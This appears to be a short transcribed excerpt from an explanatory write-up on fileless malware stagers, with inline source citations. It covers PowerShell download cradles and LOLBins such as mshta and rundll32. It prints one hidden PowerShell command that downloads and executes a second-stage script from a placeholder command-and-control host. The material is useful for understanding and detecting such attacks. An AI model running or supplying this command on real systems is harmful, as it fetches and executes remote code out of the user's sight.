 1. In-Memory Downloaders (Fileless Stagers)
Instead of storing the malware on disk, the startup script often executes a built-in
Windows utility (Living off the Land Binaries, or LOLBins) to download and run the
payload directly in the system's memory. Medium · Maxwell Cross +1
• PowerShell Web Request: The script may run a hidden PowerShell command utilizing
Invoke-WebRequest (iwr) or Invoke-Expression (IEX) to fetch a primary payload or
communication routine directly from the C2 IP/domain.
○ Example action: powershell.exe -nop -w hidden -c "IEX (New-Object
Net.WebClient).DownloadString('http://<C2_IP>/
stage2.ps1')" HA Hackers Arise
• LOLBins (mshta.exe / rundll32.exe): Scripts might call native binaries to fetch and
execute remotely hosted HTML Applications (.hta) or DLLs, bypassing basic
application control. Medium · Maxwell Cross